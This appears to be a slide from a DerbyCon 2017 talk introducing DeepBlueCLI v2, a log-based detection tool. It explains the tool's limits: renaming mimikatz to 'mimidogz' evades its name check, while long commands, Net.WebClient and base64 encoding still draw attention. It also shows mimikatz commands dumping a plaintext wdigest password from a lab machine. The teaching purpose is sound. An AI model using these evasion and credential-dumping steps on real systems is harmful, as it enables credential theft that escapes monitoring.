 Perfect is the Enemy of Good - Voltaire
• Many of the techniques used by DeepBlueCLI can be evaded
o DeepBlueCLI identifies commands containing 'mimikatz'
o Dodge by renaming 'mimikatz' to 'mimidogz'
• Dodging all of the techniques is difficult
o Long command lines
o Use of Net.WebClient
o base64-encoded functions
o Compressed functions
o Obfuscated commands draw attention
• Many IT professionals commit the
perfect solution fallacy
.#####. mimidogz 2.0 alpha (x64) release "Kiwi en C" (Mar 16 2015 15:40:02)
.## ^ ##.
## ( ) ## /* * *
## ( ) ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimidogz (oe.eo)
'#####' with 15 modules * * */
mimidogz # privilege::debug
Privilege '20' OK
mimidogz # sekurlsa::wdigest
Authentication Id : 0 ; 540735 (00000000:0008403f)
Session : Interactive from 1
User Name : Eric Conrad
Domain : WIN-RJDICNE931L
Logon Server : WIN-RJDICNE931L
Logon Time : 8/10/2016 3:51:18 PM
SID : S-1-5-21-1009378377-156103236-2360869670-1000
wdigest :
* Username : Eric Conrad
* Domain : WIN-RJDICNE931L
* Password : My password is uncrackable!!
Introducing DeepBlueCLIv2 13
LEGACY
Introducing DeepBlueCLI v2,
now available in PowerShell and
Python
Eric Conrad
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com